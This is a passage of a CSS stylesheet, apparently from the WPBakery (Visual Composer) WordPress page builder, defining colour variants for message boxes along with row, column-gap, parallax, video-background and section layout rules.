 .vc_color-vista_blue.vc_message_box .vc_message_box-icon {
  color:#75d69c
 }
 .vc_color-vista_blue.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#75d69c
 }
 .vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-vista_blue.vc_message_box-outline,
 .vc_color-vista_blue.vc_message_box-solid-icon {
  color:#3e8e5e;
  border-color:#75d69c;
  background-color:transparent
 }
 .vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,
 .vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
  color:#75d69c
 }
 .vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#75d69c
 }
 .vc_color-vista_blue.vc_message_box-3d {
  box-shadow:0 5px 0 #94dfb3
 }
 .vc_color-orange.vc_message_box {
  color:#c3811c;
  border-color:#fbe1ba;
  background-color:#fef6eb
 }
 .vc_color-orange.vc_message_box .vc_message_box-icon {
  color:#f7be68
 }
 .vc_color-orange.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#f7be68
 }
 .vc_color-orange.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-orange.vc_message_box-outline,
 .vc_color-orange.vc_message_box-solid-icon {
  color:#c3811c;
  border-color:#f7be68;
  background-color:transparent
 }
 .vc_color-orange.vc_message_box-outline .vc_message_box-icon,
 .vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
  color:#f7be68
 }
 .vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#f7be68
 }
 .vc_color-orange.vc_message_box-3d {
  box-shadow:0 5px 0 #f9cd8a
 }
 .vc_color-sky.vc_message_box {
  color:#2a6194;
  border-color:#bedaf4;
  background-color:#eaf3fb
 }
 .vc_color-sky.vc_message_box .vc_message_box-icon {
  color:#5aa1e3
 }
 .vc_color-sky.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#5aa1e3
 }
 .vc_color-sky.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-sky.vc_message_box-outline,
 .vc_color-sky.vc_message_box-solid-icon {
  color:#2a6194;
  border-color:#5aa1e3;
  background-color:transparent
 }
 .vc_color-sky.vc_message_box-outline .vc_message_box-icon,
 .vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
  color:#5aa1e3
 }
 .vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#5aa1e3
 }
 .vc_color-sky.vc_message_box-3d {
  box-shadow:0 5px 0 #93c1ed
 }
 .vc_color-green.vc_message_box {
  color:#3e562b;
  border-color:#c2e1a9;
  background-color:#eaf5e2
 }
 .vc_color-green.vc_message_box .vc_message_box-icon {
  color:#6dab3c
 }
 .vc_color-green.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#6dab3c
 }
 .vc_color-green.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-green.vc_message_box-outline,
 .vc_color-green.vc_message_box-solid-icon {
  color:#3e562b;
  border-color:#6dab3c;
  background-color:transparent
 }
 .vc_color-green.vc_message_box-outline .vc_message_box-icon,
 .vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
  color:#6dab3c
 }
 .vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#6dab3c
 }
 .vc_color-green.vc_message_box-3d {
  box-shadow:0 5px 0 #a7d484
 }
 .vc_color-juicy_pink.vc_message_box {
  color:#a3231f;
  border-color:#fbc7c5;
  background-color:#fef5f5
 }
 .vc_color-juicy_pink.vc_message_box .vc_message_box-icon {
  color:#f4524d
 }
 .vc_color-juicy_pink.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#f4524d
 }
 .vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-juicy_pink.vc_message_box-outline,
 .vc_color-juicy_pink.vc_message_box-solid-icon {
  color:#a3231f;
  border-color:#f4524d;
  background-color:transparent
 }
 .vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,
 .vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
  color:#f4524d
 }
 .vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#f4524d
 }
 .vc_color-juicy_pink.vc_message_box-3d {
  box-shadow:0 5px 0 #f89895
 }
 .vc_color-sandy_brown.vc_message_box {
  color:#c3501c;
  border-color:#fbceba;
  background-color:#fef1eb
 }
 .vc_color-sandy_brown.vc_message_box .vc_message_box-icon {
  color:#f79468
 }
 .vc_color-sandy_brown.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#f79468
 }
 .vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-sandy_brown.vc_message_box-outline,
 .vc_color-sandy_brown.vc_message_box-solid-icon {
  color:#c3501c;
  border-color:#f79468;
  background-color:transparent
 }
 .vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,
 .vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
  color:#f79468
 }
 .vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#f79468
 }
 .vc_color-sandy_brown.vc_message_box-3d {
  box-shadow:0 5px 0 #f9ac8a
 }
 .vc_color-purple.vc_message_box {
  color:#886389;
  border-color:#e3cbe3;
  background-color:#f5ecf5
 }
 .vc_color-purple.vc_message_box .vc_message_box-icon {
  color:#b97ebb
 }
 .vc_color-purple.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#b97ebb
 }
 .vc_color-purple.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-purple.vc_message_box-outline,
 .vc_color-purple.vc_message_box-solid-icon {
  color:#886389;
  border-color:#b97ebb;
  background-color:transparent
 }
 .vc_color-purple.vc_message_box-outline .vc_message_box-icon,
 .vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
  color:#b97ebb
 }
 .vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#b97ebb
 }
 .vc_color-purple.vc_message_box-3d {
  box-shadow:0 5px 0 #d1a9d2
 }
 .vc_color-black.vc_message_box {
  color:#fff;
  border-color:#2a2a2a;
  background-color:#3c3c3c
 }
 .vc_color-black.vc_message_box .vc_message_box-icon {
  color:#2a2a2a
 }
 .vc_color-black.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#2a2a2a
 }
 .vc_color-black.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-black.vc_message_box-outline,
 .vc_color-black.vc_message_box-solid-icon {
  color:#fff;
  border-color:#2a2a2a;
  background-color:transparent
 }
 .vc_color-black.vc_message_box-outline .vc_message_box-icon,
 .vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
  color:#2a2a2a
 }
 .vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#2a2a2a
 }
 .vc_color-black.vc_message_box-3d {
  box-shadow:0 5px 0 #101010
 }
 .vc_color-grey.vc_message_box {
  color:#858585;
  border-color:#d2d2d2;
  background-color:#ebebeb
 }
 .vc_color-grey.vc_message_box .vc_message_box-icon {
  color:#ebebeb
 }
 .vc_color-grey.vc_message_box-solid {
  color:#858585;
  border-color:transparent;
  background-color:#ebebeb
 }
 .vc_color-grey.vc_message_box-solid .vc_message_box-icon {
  color:#858585
 }
 .vc_color-grey.vc_message_box-outline,
 .vc_color-grey.vc_message_box-solid-icon {
  color:#858585;
  border-color:#ebebeb;
  background-color:transparent
 }
 .vc_color-grey.vc_message_box-outline .vc_message_box-icon,
 .vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
  color:#ebebeb
 }
 .vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
  color:#858585;
  background-color:#ebebeb
 }
 .vc_color-grey.vc_message_box-3d {
  box-shadow:0 5px 0 #b8b8b8
 }
 .vc_color-white.vc_message_box {
  color:#b3b3b3;
  border-color:#e6e6e6;
  background-color:#fff
 }
 .vc_color-white.vc_message_box .vc_message_box-icon {
  color:#fff
 }
 .vc_color-white.vc_message_box-solid {
  color:#b3b3b3;
  border-color:transparent;
  background-color:#fff
 }
 .vc_color-white.vc_message_box-solid .vc_message_box-icon {
  color:#b3b3b3
 }
 .vc_color-white.vc_message_box-outline,
 .vc_color-white.vc_message_box-solid-icon {
  color:#b3b3b3;
  border-color:#fff;
  background-color:transparent
 }
 .vc_color-white.vc_message_box-outline .vc_message_box-icon,
 .vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff
 }
 .vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
  color:#b3b3b3;
  background-color:#fff
 }
 .vc_color-white.vc_message_box-3d {
  box-shadow:0 5px 0 #ccc
 }
 .vc_color-info.vc_message_box {
  color:#5e7f96;
  border-color:#cfebfe;
  background-color:#dff2fe
 }
 .vc_color-info.vc_message_box .vc_message_box-icon {
  color:#56b0ee
 }
 .vc_color-info.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#56b0ee
 }
 .vc_color-info.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-info.vc_message_box-outline,
 .vc_color-info.vc_message_box-solid-icon {
  color:#5e7f96;
  border-color:#56b0ee;
  background-color:transparent
 }
 .vc_color-info.vc_message_box-outline .vc_message_box-icon,
 .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
  color:#56b0ee
 }
 .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#56b0ee
 }
 .vc_color-info.vc_message_box-3d {
  box-shadow:0 5px 0 #9dd6fd
 }
 .vc_color-success.vc_message_box {
  color:#5e7f96;
  border-color:#cfebfe;
  background-color:#e6fdf8
 }
 .vc_color-success.vc_message_box .vc_message_box-icon {
  color:#1bbc9b
 }
 .vc_color-success.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#1bbc9b
 }
 .vc_color-success.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-success.vc_message_box-outline,
 .vc_color-success.vc_message_box-solid-icon {
  color:#5e7f96;
  border-color:#1bbc9b;
  background-color:transparent
 }
 .vc_color-success.vc_message_box-outline .vc_message_box-icon,
 .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
  color:#1bbc9b
 }
 .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#1bbc9b
 }
 .vc_color-success.vc_message_box-3d {
  box-shadow:0 5px 0 #9dd6fd
 }
 .vc_color-warning.vc_message_box {
  color:#9d8967;
  border-color:#ffeccc;
  background-color:#fff4e2
 }
 .vc_color-warning.vc_message_box .vc_message_box-icon {
  color:#fcb53f
 }
 .vc_color-warning.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#fcb53f
 }
 .vc_color-warning.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-warning.vc_message_box-outline,
 .vc_color-warning.vc_message_box-solid-icon {
  color:#9d8967;
  border-color:#fcb53f;
  background-color:transparent
 }
 .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
 .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fcb53f
 }
 .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#fcb53f
 }
 .vc_color-warning.vc_message_box-3d {
  box-shadow:0 5px 0 #ffd999
 }
 .vc_color-danger.vc_message_box {
  color:#a85959;
  border-color:#fedede;
  background-color:#fdeaea
 }
 .vc_color-danger.vc_message_box .vc_message_box-icon {
  color:#ff7877
 }
 .vc_color-danger.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#ff7877
 }
 .vc_color-danger.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-danger.vc_message_box-outline,
 .vc_color-danger.vc_message_box-solid-icon {
  color:#a85959;
  border-color:#ff7877;
  background-color:transparent
 }
 .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
 .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color:#ff7877
 }
 .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#ff7877
 }
 .vc_color-danger.vc_message_box-3d {
  box-shadow:0 5px 0 #fdacac
 }
 .vc_color-alert-info.vc_message_box {
  color:#31708f;
  border-color:#bce8f1;
  background-color:#d9edf7
 }
 .vc_color-alert-info.vc_message_box .vc_message_box-icon {
  color:#67cce0
 }
 .vc_color-alert-info.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#67cce0
 }
 .vc_color-alert-info.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-alert-info.vc_message_box-outline,
 .vc_color-alert-info.vc_message_box-solid-icon {
  color:#31708f;
  border-color:#67cce0;
  background-color:transparent
 }
 .vc_color-alert-info.vc_message_box-outline .vc_message_box-icon,
 .vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
  color:#67cce0
 }
 .vc_color-alert-info.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#67cce0
 }
 .vc_color-alert-info.vc_message_box-3d {
  box-shadow:0 5px 0 #91d9e8
 }
 .vc_color-alert-success.vc_message_box {
  color:#3c763d;
  border-color:#d6e9c6;
  background-color:#dff0d8
 }
 .vc_color-alert-success.vc_message_box .vc_message_box-icon {
  color:#9ad36a
 }
 .vc_color-alert-success.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#9ad36a
 }
 .vc_color-alert-success.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-alert-success.vc_message_box-outline,
 .vc_color-alert-success.vc_message_box-solid-icon {
  color:#3c763d;
  border-color:#9ad36a;
  background-color:transparent
 }
 .vc_color-alert-success.vc_message_box-outline .vc_message_box-icon,
 .vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
  color:#9ad36a
 }
 .vc_color-alert-success.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#9ad36a
 }
 .vc_color-alert-success.vc_message_box-3d {
  box-shadow:0 5px 0 #bbdba1
 }
 .vc_color-alert-warning.vc_message_box {
  color:#8a6d3b;
  border-color:#faebcc;
  background-color:#fcf8e3
 }
 .vc_color-alert-warning.vc_message_box .vc_message_box-icon {
  color:#f9cf79
 }
 .vc_color-alert-warning.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#f9cf79
 }
 .vc_color-alert-warning.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-alert-warning.vc_message_box-outline,
 .vc_color-alert-warning.vc_message_box-solid-icon {
  color:#8a6d3b;
  border-color:#f9cf79;
  background-color:transparent
 }
 .vc_color-alert-warning.vc_message_box-outline .vc_message_box-icon,
 .vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color:#f9cf79
 }
 .vc_color-alert-warning.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#f9cf79
 }
 .vc_color-alert-warning.vc_message_box-3d {
  box-shadow:0 5px 0 #f5d89e
 }
 .vc_color-alert-danger.vc_message_box {
  color:#a94442;
  border-color:#ebccd1;
  background-color:#f2dede
 }
 .vc_color-alert-danger.vc_message_box .vc_message_box-icon {
  color:#ef8495
 }
 .vc_color-alert-danger.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#ef8495
 }
 .vc_color-alert-danger.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-alert-danger.vc_message_box-outline,
 .vc_color-alert-danger.vc_message_box-solid-icon {
  color:#a94442;
  border-color:#ef8495;
  background-color:transparent
 }
 .vc_color-alert-danger.vc_message_box-outline .vc_message_box-icon,
 .vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color:#ef8495
 }
 .vc_color-alert-danger.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#ef8495
 }
 .vc_color-alert-danger.vc_message_box-3d {
  box-shadow:0 5px 0 #dca7b0
 }
 .vc_color-black.vc_message_box .vc_message_box-icon {
  color:#fff
 }
 .vc_color-black.vc_message_box-outline,
 .vc_color-black.vc_message_box-outline .vc_message_box-icon {
  color:#2a2a2a
 }
 .vc_color-black.vc_message_box-solid-icon {
  color:#2a2a2a
 }
 .vc_color-grey.vc_message_box .vc_message_box-icon {
  color:#858585
 }
 .vc_color-white.vc_message_box .vc_message_box-icon {
  color:#b3b3b3
 }
 .vc_color-white.vc_message_box-outline,
 .vc_color-white.vc_message_box-outline .vc_message_box-icon {
  color:#fff
 }
 .vc_color-white.vc_message_box-solid-icon {
  color:#fff
 }
 .vc_message_box-outline,
 .vc_message_box-solid-icon {
  border-width:2px
 }
 .vc_message_box-solid-icon .vc_message_box-icon {
  width:3.25em
 }
 .vc_message_box-rounded {
  border-radius:5px
 }
 .vc_message_box-round {
  border-radius:4em
 }
 #content .wpb_alert p:last-child,
 #content .wpb_text_column :last-child,
 #content .wpb_text_column p:last-child,
 .wpb_alert p:last-child,
 .wpb_text_column :last-child,
 .wpb_text_column p:last-child {
  margin-bottom:0
 }
 .wpb_button,
 .wpb_content_element,
 ul.wpb_thumbnails-fluid>li {
  margin-bottom:35px
 }
 .entry-content .twitter-share-button,
 .fb_like,
 .twitter-share-button,
 .wpb_accordion .wpb_content_element,
 .wpb_googleplus,
 .wpb_pinterest,
 .wpb_tab .wpb_content_element {
  margin-bottom:21.73913043px
 }
 .vc_parallax {
  position:relative;
  overflow:hidden
 }
 .vc_parallax>* {
  position:relative;
  z-index:1
 }
 .vc_parallax .vc_parallax-inner {
  pointer-events:none;
  position:absolute;
  left:0;
  right:0;
  top:0;
  background-attachment:scroll;
  background-color:transparent;
  background-image:inherit;
  background-size:cover;
  z-index:0;
  background-position:50% 0
 }
 .vc_parallax-inner iframe {
  max-width:1000%
 }
 .vc_video-bg-container {
  position:relative
 }
 .vc_video-bg {
  height:100%;
  overflow:hidden;
  pointer-events:none;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  z-index:0
 }
 .vc_video-bg iframe {
  max-width:1000%
 }
 .vc_row.vc_row-no-padding .vc_column-inner {
  padding-left:0;
  padding-right:0
 }
 .vc_row[data-vc-full-width] {
  -webkit-transition:opacity .5s ease;
  -o-transition:opacity .5s ease;
  transition:opacity .5s ease;
  overflow:hidden
 }
 .vc_row[data-vc-full-width].vc_hidden {
  opacity:0
 }
 .vc_row-no-padding .vc_inner {
  margin-left:0;
  margin-right:0
 }
 .vc_row.vc_row-o-full-height {
  min-height:100vh
 }
 .vc_row.vc_row-flex {
  box-sizing:border-box;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-flex-wrap:wrap;
  -ms-flex-wrap:wrap;
  flex-wrap:wrap
 }
 .vc_row.vc_row-flex>.vc_column_container {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex
 }
 .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
  -webkit-box-flex:1;
  -webkit-flex-grow:1;
  -ms-flex-positive:1;
  flex-grow:1;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -ms-flex-direction:column;
  flex-direction:column;
  z-index:1
 }
 @media (-ms-high-contrast:active),(-ms-high-contrast:none) {
  .vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>* {
   min-height:1em
  }
 }
 .vc_row.vc_row-flex::after,
 .vc_row.vc_row-flex::before {
  display:none
 }
 .vc_row.vc_row-o-columns-stretch {
  -webkit-align-content:stretch;
  -ms-flex-line-pack:stretch;
  align-content:stretch
 }
 .vc_row.vc_row-o-columns-top {
  -webkit-align-content:flex-start;
  -ms-flex-line-pack:start;
  align-content:flex-start
 }
 .vc_row.vc_row-o-columns-bottom {
  -webkit-align-content:flex-end;
  -ms-flex-line-pack:end;
  align-content:flex-end
 }
 .vc_row.vc_row-o-columns-middle {
  -webkit-align-content:center;
  -ms-flex-line-pack:center;
  align-content:center
 }
 .vc_row.vc_row-o-columns-bottom::after,
 .vc_row.vc_row-o-columns-middle::after,
 .vc_row.vc_row-o-columns-top::after {
  content:'';
  width:100%;
  height:0;
  overflow:hidden;
  visibility:hidden;
  display:block
 }
 .vc_row.vc_row-o-equal-height>.vc_column_container {
  -webkit-box-align:stretch;
  -webkit-align-items:stretch;
  -ms-flex-align:stretch;
  align-items:stretch
 }
 .vc_row.vc_row-o-content-top>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:start;
  -webkit-justify-content:flex-start;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_column_container {
  -webkit-box-align:start;
  -webkit-align-items:flex-start;
  -ms-flex-align:start;
  align-items:flex-start
 }
 .vc_row.vc_row-o-content-bottom>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:end;
  -webkit-justify-content:flex-end;
  -ms-flex-pack:end;
  justify-content:flex-end
 }
 .vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_column_container {
  -webkit-box-align:end;
  -webkit-align-items:flex-end;
  -ms-flex-align:end;
  align-items:flex-end
 }
 .vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {
  -webkit-box-pack:center;
  -webkit-justify-content:center;
  -ms-flex-pack:center;
  justify-content:center
 }
 .vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container {
  -webkit-box-align:center;
  -webkit-align-items:center;
  -ms-flex-align:center;
  align-items:center
 }
 .vc_column-inner::after,
 .vc_column-inner::before {
  content:" ";
  display:table
 }
 .vc_column-inner::after {
  clear:both
 }
 .vc_ie-flexbox-fixer {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -ms-flex-direction:column;
  flex-direction:column
 }
 .vc_ie-flexbox-fixer>.vc_row {
  -webkit-box-flex:1;
  -webkit-flex:1 1 auto;
  -ms-flex:1 1 auto;
  flex:1 1 auto
 }
 .vc_row.vc_column-gap-1 {
  margin-left:-15.5px;
  margin-right:-15.5px
 }
 .vc_row.vc_column-gap-1>.vc_column_container {
  padding:.5px
 }
 .vc_row.vc_column-gap-2 {
  margin-left:-16px;
  margin-right:-16px
 }
 .vc_row.vc_column-gap-2>.vc_column_container {
  padding:1px
 }
 .vc_row.vc_column-gap-3 {
  margin-left:-16.5px;
  margin-right:-16.5px
 }
 .vc_row.vc_column-gap-3>.vc_column_container {
  padding:1.5px
 }
 .vc_row.vc_column-gap-4 {
  margin-left:-17px;
  margin-right:-17px
 }
 .vc_row.vc_column-gap-4>.vc_column_container {
  padding:2px
 }
 .vc_row.vc_column-gap-5 {
  margin-left:-17.5px;
  margin-right:-17.5px
 }
 .vc_row.vc_column-gap-5>.vc_column_container {
  padding:2.5px
 }
 .vc_row.vc_column-gap-10 {
  margin-left:-20px;
  margin-right:-20px
 }
 .vc_row.vc_column-gap-10>.vc_column_container {
  padding:5px
 }
 .vc_row.vc_column-gap-15 {
  margin-left:-22.5px;
  margin-right:-22.5px
 }
 .vc_row.vc_column-gap-15>.vc_column_container {
  padding:7.5px
 }
 .vc_row.vc_column-gap-20 {
  margin-left:-25px;
  margin-right:-25px
 }
 .vc_row.vc_column-gap-20>.vc_column_container {
  padding:10px
 }
 .vc_row.vc_column-gap-25 {
  margin-left:-27.5px;
  margin-right:-27.5px
 }
 .vc_row.vc_column-gap-25>.vc_column_container {
  padding:12.5px
 }
 .vc_row.vc_column-gap-30 {
  margin-left:-30px;
  margin-right:-30px
 }
 .vc_row.vc_column-gap-30>.vc_column_container {
  padding:15px
 }
 .vc_row.vc_column-gap-35 {
  margin-left:-32.5px;
  margin-right:-32.5px
 }
 .vc_row.vc_column-gap-35>.vc_column_container {
  padding:17.5px
 }
 .vc_column_container {
  padding-left:0;
  padding-right:0
 }
 .vc_column_container>.vc_column-inner {
  box-sizing:border-box;
  padding-left:15px;
  padding-right:15px;
  width:100%
 }
 .vc_col-has-fill>.vc_column-inner,
 .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
 .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
 .vc_row-has-fill>.vc_column_container>.vc_column-inner {
  padding-top:35px
 }
 .vc_section {
  padding-left:15px;
  padding-right:15px;
  margin-left:-15px;
  margin-right:-15px
 }
 .vc_section[data-vc-full-width] {
  -webkit-transition:opacity .5s ease;
  -o-transition:opacity .5s ease;
  transition:opacity .5s ease;
  overflow:hidden
 }
 .vc_section[data-vc-full-width].vc_hidden {
  opacity:0
 }
 .vc_section[data-vc-full-width]>.vc_row {
  margin-left:0;
  margin-right:0
 }
 .vc_section[data-vc-stretch-content] {
  padding-left:0;
  padding-right:0
 }
 .vc_section.vc_row-o-full-height {
  min-height:100vh
 }
 .vc_section.vc_section-flex {
  box-sizing:border-box;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -ms-flex-flow:column nowrap;
  flex-flow:column nowrap
 }
 .vc_section.vc_section-flex .vc_vc_row {
  width:100%
 }
 .vc_section.vc_section-flex::after,
 .vc_section.vc_section-flex::before {
  display:none
 }
 .vc_section.vc_section-o-content-top {
  -webkit-box-pack:start;
  -ms-flex-pack:start;
  justify-content:flex-start
 }
 .vc_section.vc_section-o-content-bottom {
  -webkit-box-pack:end;
  -ms-flex-pack:end;
  justify-content:flex-end
 }
 .vc_section.vc_section-o-content-middle {
  -webkit-box-pack:center;
  -ms-flex-pack:center;
  justify-content:center
 }
 .vc_section.vc_section-o-content-bottom::after,
 .vc_section.vc_section-o-content-middle::after,
 .vc_section.vc_section-o-content-top::after {
  content:'';
  width:100%;
  height:0;
  overflow:hidden;
  visibility:hidden;
  display:block
 }
 .vc_section.vc_section-has-fill,
 .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
 .vc_section.vc_section-has-fill+.vc_section {
  padding-top:35px
 }
 .vc_row.vc_column-gap-1>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-1>.vc_vc_column_inner>.vc_column_container {
  padding-left:.5px;
  padding-right:.5px
 }
 .vc_row.vc_column-gap-2>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-2>.vc_vc_column_inner>.vc_column_container {
  padding-left:1px;
  padding-right:1px
 }
 .vc_row.vc_column-gap-3>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-3>.vc_vc_column_inner>.vc_column_container {
  padding-left:1.5px;
  padding-right:1.5px
 }
 .vc_row.vc_column-gap-4>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-4>.vc_vc_column_inner>.vc_column_container {
  padding-left:2px;
  padding-right:2px
 }
 .vc_row.vc_column-gap-5>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-5>.vc_vc_column_inner>.vc_column_container {
  padding-left:2.5px;
  padding-right:2.5px
 }
 .vc_row.vc_column-gap-10>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-10>.vc_vc_column_inner>.vc_column_container {
  padding-left:5px;
  padding-right:5px
 }
 .vc_row.vc_column-gap-15>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-15>.vc_vc_column_inner>.vc_column_container {
  padding-left:7.5px;
  padding-right:7.5px
 }
 .vc_row.vc_column-gap-20>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-20>.vc_vc_column_inner>.vc_column_container {
  padding-left:10px;
  padding-right:10px
 }
 .vc_row.vc_column-gap-25>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-25>.vc_vc_column_inner>.vc_column_container {
  padding-left:12.5px;
  padding-right:12.5px
 }
 .vc_row.vc_column-gap-30>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-30>.vc_vc_column_inner>.vc_column_container {
  padding-left:15px;
  padding-right:15px
 }
 .vc_row.vc_column-gap-35>.vc_vc_column>.vc_column_container,
 .vc_row.vc_column-gap-35>.vc_vc_column_inner>.vc_column_container {
  padding-left:17.5px;
  padding-right:17.5px
 }
 .vc_vc_column,
 .vc_vc_column_inner {
  padding-left:0;
  padding-right:0
 }
 .vc_row.vc_row-flex>.vc_vc_column,
 .vc_row.vc_row-flex>.vc_vc_column_inner {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex
 }
 .vc_row.vc_row-flex>.vc_vc_column>.vc_column_container,
 .vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container {
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  width:100%
 }
 .vc_row.vc_row-flex>.vc_vc_column>.vc_column_container>.vc_column-inner,
 .vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  -webkit-box-flex:1;
  -webkit-flex-grow:1;
  -ms-flex-positive:1;
  flex-grow:1;
  display:-webkit-box;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:flex;
  -webkit-box-orient:vertical;
  -webkit-box-direction:normal;
  -webkit-flex-direction:column;
  -ms-flex-direction:column;
  flex-direction:column
 }
 .vc_row.vc_row-o-equal-height>.vc_column_container {
  -webkit-box-align:stretch;
  -webkit-align-items:stretch;
  -ms-flex-align:stretch;
  align-items:stretch
 }
